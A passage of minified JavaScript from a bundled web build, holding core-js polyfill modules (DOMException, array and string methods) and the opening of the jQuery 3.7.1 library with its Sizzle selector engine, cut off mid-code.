0:arguments[1],"Error"),i=D(n);if(M(this,{type:"DOMException",name:n,message:e,code:i}),w||(this.name=n,this.message=e,this.code=i),k){var r=new E(e);r.name="DOMException",u(this,"stack",l(1,y(r.stack,1)))}},I=O.prototype=s(S),_=function(t){return{enumerable:!0,configurable:!0,get:t}},P=function(t){return _((function(){return A(this)[t]}))};w&&(d(I,"code",P("code")),d(I,"message",P("message")),d(I,"name",P("name"))),u(I,"constructor",l(1,O));var R=a((function(){return!(new T instanceof E)})),N=R||a((function(){return S.toString!==v||"2: 1"!==String(new T(1,2))})),L=R||a((function(){return 25!==new T(1,"DataCloneError").code})),j=R||25!==T.DATA_CLONE_ERR||25!==C.DATA_CLONE_ERR,F=x?N||L||j:R;i({global:!0,constructor:!0,forced:F},{DOMException:F?O:T});var z=o("DOMException"),B=z.prototype;for(var W in N&&(x||T===z)&&c(B,"toString",v),L&&w&&T===z&&d(B,"code",_((function(){return D(p(this).name)}))),m)if(f(m,W)){var H=m[W],q=H.s,Y=l(6,H.c);f(z,q)||u(z,q,Y),f(B,q)||u(B,q,Y)}},E5NM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("big")},{big:function(){return r(this,"big","","")}})},E6bK:function(t,e,n){"use strict";var i=Math.round;t.exports=function(t){var e=i(t);return e<0?0:e>255?255:255&e}},E9LY:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("Fib7"),a=n("Gi26"),s=n("g6v/"),l=n("Xnc8").CONFIGURABLE,u=n("iSVu"),c=n("afO8"),d=c.enforce,f=c.get,h=String,p=Object.defineProperty,v=i("".slice),g=i("".replace),m=i([].join),y=s&&!r((function(){return 8!==p((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=t.exports=function(t,e,n){"Symbol("===v(h(e),0,7)&&(e="["+g(h(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||l&&t.name!==e)&&(s?p(t,"name",{value:e,configurable:!0}):t.name=e),y&&n&&a(n,"arity")&&t.length!==n.arity&&p(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&p(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var i=d(t);return a(i,"source")||(i.source=m(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return o(this)&&f(this).source||u(this)}),"toString")},E9XD:function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Y/n").left,o=n("pkCn"),a=n("LQDL");i({target:"Array",proto:!0,forced:!n("YF1G")&&a>79&&a<83||!o("reduce")},{reduce:function(t){var e=arguments.length;return r(this,t,e,e>1?arguments[1]:void 0)}})},EHx7:function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp;t.exports=i((function(){var t=r("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},ENF9:function(t,e,n){"use strict";n("AJTl")},EUja:function(t,e,n){"use strict";var i=n("WSbT"),r=n("V37c"),o=n("HYAF"),a=RangeError;t.exports=function(t){var e=r(o(this)),n="",s=i(t);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(e+=e))1&s&&(n+=e);return n}},EVdn:function(t,e,n){var i;!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(n,r){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,l=o.flat?function(t){return o.flat.call(t)}:function(t){return o.concat.apply([],t)},u=o.push,c=o.indexOf,d={},f=d.toString,h=d.hasOwnProperty,p=h.toString,v=p.call(Object),g={},m=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},y=function(t){return null!=t&&t===t.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(t,e,n){var i,r,o=(n=n||b).createElement("script");if(o.text=t,e)for(i in w)(r=e[i]||e.getAttribute&&e.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function E(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[f.call(t)]||"object":typeof t}var T=/HTML$/i,C=function(t,e){return new C.fn.init(t,e)};function S(t){var e=!!t&&"length"in t&&t.length,n=E(t);return!m(t)&&!y(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function M(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}C.fn=C.prototype={jquery:"3.7.1",constructor:C,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=C.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return C.each(this,t)},map:function(t){return this.pushStack(C.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(C.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:o.sort,splice:o.splice},C.extend=C.fn.extend=function(){var t,e,n,i,r,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(t=arguments[s]))for(e in t)i=t[e],"__proto__"!==e&&a!==i&&(u&&i&&(C.isPlainObject(i)||(r=Array.isArray(i)))?(n=a[e],o=r&&!Array.isArray(n)?[]:r||C.isPlainObject(n)?n:{},r=!1,a[e]=C.extend(u,o,i)):void 0!==i&&(a[e]=i));return a},C.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==f.call(t))&&(!(e=a(t))||"function"==typeof(n=h.call(e,"constructor")&&e.constructor)&&p.call(n)===v)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){x(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,i=0;if(S(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},text:function(t){var e,n="",i=0,r=t.nodeType;if(!r)for(;e=t[i++];)n+=C.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(S(Object(t))?C.merge(n,"string"==typeof t?[t]:t):u.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:c.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!T.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,i=0,r=t.length;i<n;i++)t[r++]=e[i];return t.length=r,t},grep:function(t,e,n){for(var i=[],r=0,o=t.length,a=!n;r<o;r++)!e(t[r],r)!==a&&i.push(t[r]);return i},map:function(t,e,n){var i,r,o=0,a=[];if(S(t))for(i=t.length;o<i;o++)null!=(r=e(t[o],o,n))&&a.push(r);else for(o in t)null!=(r=e(t[o],o,n))&&a.push(r);return l(a)},guid:1,support:g}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=o[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){d["[object "+e+"]"]=e.toLowerCase()}));var A=o.pop,k=o.sort,D=o.splice,O="[\\x20\\t\\r\\n\\f]",I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g");C.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var _=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function P(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}C.escapeSelector=function(t){return(t+"").replace(_,P)};var R=b,N=u;!function(){var t,e,i,r,a,l,u,d,f,p,v=N,m=C.expando,y=0,b=0,w=tt(),x=tt(),E=tt(),T=tt(),S=function(t,e){return t===e&&(a=!0),0},_="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="(?:\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",L="\\["+O+"*("+P+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+O+"*\\]",j=":("+P+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+L+")*)|.*)\\)|)",F=new RegExp(O+"+","g"),z=new RegExp("^"+O+"*,"+O+"*"),B=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),W=new RegExp(O+"|>"),H=new RegExp(j),q=new RegExp("^"+P+"$"),Y={ID:new RegExp("^#("+P+")"),CLASS:new RegExp("^\\.("+P+")"),TAG:new RegExp("^("+P+"|[*])"),ATTR:new RegExp("^"+L),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+_+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,G=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,U=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\([^\\r\\n\\f])","g"),K=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},J=function(){lt()},Q=ft((function(t){return!0===t.disabled&&M(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{v.apply(o=s.call(R.childNodes),R.childNodes),o[R.childNodes.length].nodeType}catch(t){v={apply:function(t,e){N.apply(t,s.call(e))},call:function(t){N.apply(t,s.call(arguments,1))}}}function Z(t,e,n,i){var r,o,a,s,u,c,h,p=e&&e.ownerDocument,y=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==y&&9!==y&&11!==y)return n;if(!i&&(lt(e),e=e||l,d)){if(11!==y&&(u=G.exec(t)))if(r=u[1]){if(9===y){if(!(a=e.getElementById(r)))return n;if(a.id===r)return v.call(n,a),n}else if(p&&(a=p.getElementById(r))&&Z.contains(e,a)&&a.id===r)return v.call(n,a),n}else{if(u[2])return v.apply(n,e.getElementsByTagName(t)),n;if((r=u[3])&&e.getElementsByClassName)return v.apply(n,e.getElementsByClassName(r)),n}if(!(T[t+" "]||f&&f.test(t))){if(h=t,p=e,1===y&&(W.test(t)||B.test(t))){for((p=U.test(t)&&st(e.parentNode)||e)==e&&g.scope||((s=e.getAttribute("id"))?s=C.escapeSelector(s):e.setAttribute("id",s=m)),o=(c=ct(t)).length;o--;)c[o]=(s?"#"+s:":scope")+" "+dt(c[o]);h=c.join(",")}try{return v.apply(n,p.querySelectorAll(h)),n}catch(e){T(t,!0)}finally{s===m&&e.removeAttribute("id")}}}return yt(t.replace(I,"$1"),e,n,i)}function tt(){var t=[];return function n(i,r){return t.push(i+" ")>e.cacheLength&&delete n[t.shift()],n[i+" "]=r}}function et(t){return t[m]=!0,t}function nt(t){var e=l.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function it(t){return function(e){return M(e,"input")&&e.type===t}}function rt(t){return function(e){return(M(e,"input")||M(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Q(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function at(t){return et((function(e){return e=+e,et((function(n,i){for(var r,o=t([],n.length,e),a=o.length;a--;)n[r=o[a]]&&(n[r]=!(i[r]=n[r]))}))}))}function st(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var n,i=t?t.ownerDocument||t:R;return i!=l&&9===i.nodeType&&i.documentElement?(u=(l=i).documentElement,d=!C.isXMLDoc(l),p=u.matches||u.webkitMatchesSelector||u.msMatchesSelector,u.msMatchesSelector&&R!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",J),g.getById=nt((function(t){return u.appendChild(t).id=C.expando,!l.getElementsByName||!l.getElementsByName(C.expando).length})),g.disconnectedMatch=nt((function(t){return p.call(t,"*")})),g.scope=nt((function(){return l.querySelectorAll(":scope")})),g.cssHas=nt((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),g.getById?(e.filter.ID=function(t){var e=t.replace(X,K);return function(t){return t.getAttribute("id")===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n=e.getElementById(t);return n?[n]:[]}}):(e.filter.ID=function(t){var e=t.replace(X,K);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n,i,r,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(r=e.getElementsByName(t),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),e.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},e.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],nt((function(t){var e;u.appendChild(t).innerHTML="<a id='"+m+"' href='' disabled='disabled'></a><select id='"+m+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+O+"*(?:value|"+_+")"),t.querySelectorAll("[id~="+m+"-]").length||f.push("~="),t.querySelectorAll("a#"+m+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=l.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),u.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=l.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+O+"*name"+O+"*="+O+"*(?:''|\"\")")})),g.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),S=function(t,e){if(t===e)return a=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===n?t===l||t.ownerDocument==R&&Z.contains(R,t)?-1:e===l||e.ownerDocument==R&&Z.contains(R,e)?1:r?c.call(r,t)-c.call(r,e):0:4&n?-1:1)},l):l}for(t in Z.matches=function(t,e){return Z(t,null,null,e)},Z.matchesSelector=function(t,e){if(lt(t),d&&!T[e+" "]&&(!f||!f.test(e)))try{var n=p.call(t,e);if(n||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){T(e,!0)}return Z(e,l,null,[t]).length>0},Z.contains=function(t,e){return(t.ownerDocument||t)!=l&&lt(t),C.contains(t,e)},Z.attr=function(t,n){(t.ownerDocument||t)!=l&&lt(t);var i=e.attrHandle[n.toLowerCase()],r=i&&h.call(e.attrHandle,n.toLowerCase())?i(t,n,!d):void 0;return void 0!==r?r:t.getAttribute(n)},Z.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},C.uniqueSort=function(t){var e,n=[],i=0,o=0;if(a=!g.sortStable,r=!g.sortStable&&s.call(t,0),k.call(t,S),a){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)D.call(t,n[i],1)}return r=null,t},C.fn.uniqueSort=function(){return this.pushStack(C.uniqueSort(s.apply(this)))},(e=C.expr={cacheLength:50,createPseudo:et,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(X,K),t[3]=(t[3]||t[4]||t[5]||"").replace(X,K),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Z.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Z.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return Y.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&H.test(n)&&(e=ct(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(X,K).toLowerCase();return"*"===t?function(){return!0}:function(t){return M(t,e)}},CLASS:function(t){var e=w[t+" "];return e||(e=new RegExp("(^|"+O+")"+t+"("+O+"|$)"))&&w(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(i){var r=Z.attr(i,t);return null==r?"!="===e:!e||(r+="","="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&r.indexOf(n)>-1:"$="===e?n&&r.slice(-n.length)===n:"~="===e?(" "+r.replace(F," ")+" ").indexOf(n)>-1:"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,i,r){var o="nth"!==t.slice(0,3),a="last"!==t.slice(-4),s="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,l){var u,c,d,f,h,p=o!==a?"nextSibling":"previousSibling",v=e.parentNode,g=s&&e.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(v){if(o){for(;p;){for(d=e;d=d[p];)if(s?M(d,g):1===d.nodeType)return!1;h=p="only"===t&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&b){for(w=(f=(u=(c=v[m]||(v[m]={}))[t]||[])[0]===y&&u[1])&&u[2],d=f&&v.childNodes[f];d=++f&&d&&d[p]||(w=f=0)||h.pop();)if(1===d.nodeType&&++w&&d===e){c[t]=[y,f,w];break}}else if(b&&(w=f=(u=(c=e[m]||(e[m]={}))[t]||[])[0]===y&&u[1]),!1===w)for(;(d=++f&&d&&d[p]||(w=f=0)||h.pop())&&(!(s?M(d,g):1===d.nodeType)||!++w||(b&&((c=d[m]||(d[m]={}))[t]=[y,w]),d!==e)););return(w-=r)===i||w%i==0&&w/i>=0}}},PSEUDO:function(t,n){var i,r=e.pseudos[t]||e.setFilters[t.toLowerCase()]||Z.error("unsupported pseudo: "+t);return r[m]?r(n):r.length>1?(i=[t,t,"",n],e.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,e){for(var i,o=r(t,n),a=o.length;a--;)t[i=c.call(t,o[a])]=!(e[i]=o[a])})):function(t){return r(t,0,i)}):r}},pseudos:{not:et((function(t){var e=[],n=[],i=mt(t.replace(I,"$1"));return i[m]?et((function(t,e,n,r){for(var o,a=i(t,null,r,[]),s=t.length;s--;)(o=a[s])&&(t[s]=!(e[s]=o))})):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}})),has:et((function(t){return function(e){return Z(t,e).length>0}})),contains:et((function(t){return t=t.replace(X,K),function(e){return(e.textContent||C.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Z.error("unsupported lang: "+t),t=t.replace(X,K).toLowerCase(),function(e){var n;do{if(n=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(t){var e=n.location&&n.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===u},focus:function(t){return t===function(){try{return l.activeElement}catch(t){}}()&&l.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return M(t,"input")&&!!t.checked||M(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!e.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return M(t,"input")&&"button"===t.type||M(t,"button")},text:function(t){var e;return M(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:at((function(){return[0]})),last:at((function(t,e){return[e-1]})),eq:at((function(t,e,n){return[n<0?n+e:n]})),even:at((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:at((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:at((function(t,e,n){var i;for(i=n<0?n+e:n>e?e:n;--i>=0;)t.push(i);return t})),gt:at((function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t}))}}).pseudos.nth=e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})e.pseudos[t]=it(t);for(t in{submit:!0,reset:!0})e.pseudos[t]=rt(t);function ut(){}function ct(t,n){var i,r,o,a,s,l,u,c=x[t+" "];if(c)return n?0:c.slice(0);for(s=t,l=[],u=e.preFilter;s;){for(a in i&&!(r=z.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(o=[])),i=!1,(r=B.exec(s))&&(i=r.shift(),o.push({value:i,type:r[0].replace(I," ")}),s=s.slice(i.length)),e.filter)!(r=Y[a].exec(s))||u[a]&&!(r=u[a](r))||(i=r.shift(),o.push({value:i,type:a,matches:r}),s=s.slice(i.length));if(!i)break}return n?s.length:s?Z.error(t):x(t,l).slice(0)}function dt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function ft(t,e,n){var i=e.dir,r=e.next,o=r||i,a=n&&"parentNode"===o,s=b++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||a)return t(e,n,r);return!1}:function(e,n,l){var u,c,d=[y,s];if(l){for(;e=e[i];)if((1===e.nodeType||a)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||a)if(c=e[m]||(e[m]={}),r&&M(e,r))e=e[i]||e;else{if((u=c[o])&&u[0]===y&&u[1]===s)return d[2]=u[2];if(c[o]=d,d[2]=t(e,n,l))return!0}return!1}}function ht(t){return t.length>1?function(e,n,i){for(var r=t.length;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function pt(t,e,n,i,r){for(var o,a=[],s=0,l=t.length,u=null!=e;s<l;s++)(o=t[s])&&(n&&!n(o,i,r)||(a.push(o),u&&e.push(s)));return a}function vt(t,e,n,i,r,o){return i&&!i[m]&&(i=vt(i)),r&&!r[m]&&(r=vt(r,o)),et((function(o,a,s,l){var u,d,f,h,p=[],g=[],m=a.length,y=o||function(t,e,n){for(var i=0,r=e.length;i<r;i++)Z(t,e[i],n);return n}(e||"*",s.nodeType?[s]:s,[]),b=!t||!o&&e?y:pt(y,p,t,s,l);if(n?n(b,h=r||(o?t:m||i)?[]:a,s,l):h=b,i)for(u=pt(h,g),i(u,[],s,l),d=u.length;d--;)(f=u[d])&&(h[g[d]]=!(b[g[d]]=f));if(o){if(r||t){if(r){for(u=[],d=h.length;d--;)(f=h[d])&&u.push(b[d]=f);r(null,h=[],u,l)}for(d=h.length;d--;)(f=h[d])&&(u=r?c.call(o,f):p[d])>-1&&(o[u]=!(a[u]=f))}}else h=pt(h===a?h.splice(m,h.length):h),r?r(null,a,h,l):v.apply(a,h)}))}function gt(t){for(var n,r,o,a=t.length,s=e.relative[t[0].type],l=s||e.relative[" "],u=s?1:0,d=ft((function(t){return t===n}),l,!0),f=ft((function(t){return c.call(n,t)>-1}),l,!0),h=[function(t,e,r){var o=!s&&(r||e!=i)||((n=e).nodeType?d(t,e,r):f(t,e,r));return n=null,o}];u<a;u++)if(r=e.relative[t[u].type])h=[ft(ht(h),r)];else{if((r=e.filter[t[u].type].apply(null,t[u].matches))[m]){for(o=++u;o<a&&!e.relative[t[o].type];o++);return vt(u>1&&ht(h),u>1&&dt(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(I,"$1"),r,u<o&&gt(t.slice(u,o)),o<a&&gt(t=t.slice(o)),o<a&&dt(t))}h.push(r)}return ht(h)}function mt(t,n){var r,o=[],a=[],s=E[t+" "];if(!s){for(n||(n=ct(t)),r=n.length;r--;)(s=gt(n[r]))[m]?o.push(s):a.push(s);(s=E(t,function(t,n){var r=n.length>0,o=t.length>0,a=function(a,s,u,c,f){var h,p,g,m=0,b="0",w=a&&[],x=[],E=i,T=a||o&&e.find.TAG("*",f),S=y+=null==E?1:Math.random()||.1,M=T.length;for(f&&(i=s==l||s||f);b!==M&&null!=(h=T[b]);b++){if(o&&h){for(p=0,s||h.ownerDocument==l||(lt(h),u=!d);g=t[p++];)if(g(h,s||l,u)){v.call(c,h);break}f&&(y=S)}r&&((h=!g&&h)&&m--,a&&w.push(h))}if(m+=b,r&&b!==m){for(p=0;g=n[p++];)g(w,x,s,u);if(a){if(m>0)for(;b--;)w[b]||x[b]||(x[b]=A.call(c));x=pt(x)}v.apply(c,x),f&&!a&&x.length>0&&m+n.length>1&&C.uniqueSort(c)}return f&&(y=S,i=E),w};return r?et(a):a}(a,o))).selector=t}return s}function yt(t,n,i,r){var o,a,s,l,u,c="function"==typeof t&&t,f=!r&&ct(t=c.selector||t);if(i=i||[],1===f.length){if((a=f[0]=f[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&9===n.nodeType&&d&&e.relative[a[1].type]){if(!(n=(e.find.ID(s.matches[0].replace(X,K),n)||[])[0]))return i;c&&(n=n.parentNode),t=t.slice(a.shift().value.length)}for(o=Y.needsContext.test(t)?0:a.length;o--&&(s=a[o],!e.relative[l=s.type]);)if((u=e.find[l])&&(r=u(s.matches[0].replace(X,K),U.test(a[0].type)&&st(n.parentNode)||n))){if(a.splice(o,1),!(t=r.length&&dt(a)))return v.apply(i,r),i;break}}return(c||mt(t,f))(r,n,!d,i,!n||U.test(t)&&st(n.parentNode)||n),i}ut.prototype=e.filters=e.pseudos,e.setFilters=new ut,g.sortStable=m.split("").sort(S).join("")===m,lt(),g.sortDetached=nt((function(t){return 1&t.compareDocumentPosition(l.createElement("fieldset"))})),C.find=Z,C.expr[":"]=C.expr.pseudos,C.unique=C.uniqueSort,Z.compile=mt,Z.select=yt,Z.setDocument=lt,Z.tokenize=ct,Z.escape=C.escapeSelector,Z.getText=C.text,Z.isXML=C.isXMLDoc,Z.selectors=C.expr,Z.support=C.support,Z.uniqueSort=C.uniqueSort}();var L=function(t,e,n){for(var i=[],r=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&C(t).is(n))break;i.push(t)}return i},j=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},F=C.expr.match.needsContext,z=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function B(t,e,n){return m(e)?C.grep(t,(function(t,i){return!!e.call(t,i,t)!==n})):e.nodeType?C.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?C.grep(t,(function(t){return c.call(e,t)>-1!==n})):C.filter(e,t,n)}C.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?C.find.matchesSelector(i,t)?[i]:[]:C.find.matches(t,C.grep(e,(function(t){return 1===t.nodeType})))},C.fn.extend({find:function(t){var e,n,i=this.length,r=this;if("string"!=typeof t)return this.pushStack(C(t).filter((function(){for(e=0;e<i;e++)if(C.contains(r[e],this))return!0})));for(n=this.pushStack([]),e=0;e<i;e++)C.find(t,r[e],n);return i>1?C.uniqueSort(n):n},filter:function(t){return this.pushStack(B(this,t||[],!1))},not:function(t){return this.pushStack(B(this,t||[],!0))},is:function(t){return!!B(this,"string"==typeof t&&F.test(t)?C(t):t||[],!1).length}});var W,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(t,e,n){var i,r;if(!t)return this;if(n=n||W,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:H.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof 